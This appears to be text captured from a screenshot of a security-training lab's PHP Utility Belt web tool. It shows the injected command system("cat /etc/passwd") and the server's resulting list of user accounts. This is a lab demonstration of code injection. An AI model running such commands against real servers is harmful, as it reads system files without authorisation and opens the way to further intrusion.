 PHP Utility Belt
Not Secure w9sv8laemgcscxvzqcjrhbfqa.public1.attackdefenselabs.com php bw
Utility Belt Home Passwords Regular Expressions Date & Time Printf Serialization
PHP goes here
system("cat /etc/passwd");
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
r/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false